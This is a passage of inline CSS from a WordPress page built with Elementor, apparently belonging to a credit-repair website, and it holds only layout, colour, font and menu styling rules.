!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2791 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2791 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2791 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2791 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2791 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2791 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2791 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2791 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2791 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2791 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2791 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2791 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2791 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2791 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2791 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2791 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2791 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2791 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2791 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2791 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2791 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2791 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2791 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2791 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2791 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2791 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2791 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2791 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2791 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2791 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2791 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2791 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2791 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2791 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2791 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2791 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2791 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2791 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2791 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2791 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2791 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2791 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2791 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2791 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2791 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2791 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2791 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2791 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2791 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2791 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2791 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2791 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2791 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2791 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2791 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2791 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2791 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2791 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2791 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2791 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2791 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2791 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2791 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2791 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2791 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2791 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2791 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2791 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2791 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2791 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2791 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2791 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2791 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2791 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2791 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2791 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2791 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2791 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2791 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2791 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2791 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2791 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2791 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2791 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
